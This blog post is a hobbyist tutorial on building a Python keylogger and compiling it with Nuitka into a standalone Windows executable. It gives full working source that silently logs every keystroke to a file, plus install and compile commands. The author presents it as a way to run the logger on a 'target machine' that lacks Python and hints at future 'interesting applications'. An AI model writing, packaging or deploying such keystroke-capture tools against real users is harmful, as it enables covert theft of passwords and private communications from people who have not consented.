
Making a Keylogger (part 2)
This post is a sequel to this one that I wrote prior on making a simple keylogger in Python. Earlier, I wrote that I would like to try out using a keylogger written in Powershell or something similar that utilizes a language a fresh Windows installation would be able to run without any extra binaries or libraries. However, thanks to David Bombal and his video, I’ve discovered that there is a way of merging both writing a keylogging script in Python AND allowing said script to run on a Windows machine that doesn’t have Python installed.
In the description for his video, David has a link to a pdf he made that outlines the step-by-step process he took to create an executable of a Python keylogger. It can be found at the following link:
https://www.dropbox.com/s/tb0w3b02j3l9rid/Installing%20Nuitka.pdf?dl=0

The first order of business is to install Nuitka, the program that will convert my Python script to a Windows executable. Since I already have Python on my computer, I can use pip to install the correct version of Nuitka for the version of Python I have using python -m pip install -U nuitka.
Great! Let’s make sure it properly configured and ready to go:

👍
Now it’s time for the code. Comparing the code that David used against the one I found in the previous post, they’re pretty much identical save for a few missing/different parameters so it’ll function the same as the one I used last time.
{
from pynput.keyboard import Key, Listener
import logging

log_dir = ""

logging.basicConfig(filename=(log_dir + "keylogs.txt"), \
	level=logging.DEBUG, format='%(asctime)s: %(message)s')

def on_press(key):
    logging.info(str(key))

with Listener(on_press=on_press) as listener:
    listener.join()
}
Once saved, I’ll need to run a command in Python that instructs Nuitka to convert my .py file to a .exe. The command goes like this:
py -m nuitka--mingw64 <filename>.py --standalone --onefile
(Make sure to agree to both prompts in the terminal)

Done!
Now that the script has been compiled, it’s time to give it a go by .\myfile.exe. I’ll give it some time and come back later to see what the script has recorded.
…
Nah. Let’s look right now and see what I’ve got:

Heh. It works just like the last one I used! 😁
Much thanks to David for making that video and demonstrating that there is a way to run Python scripts on Windows without needing to have the library already preinstalled on the target machine. This was a good amount of fun. Besides, who knows what interesting applications this will have in the future… 😎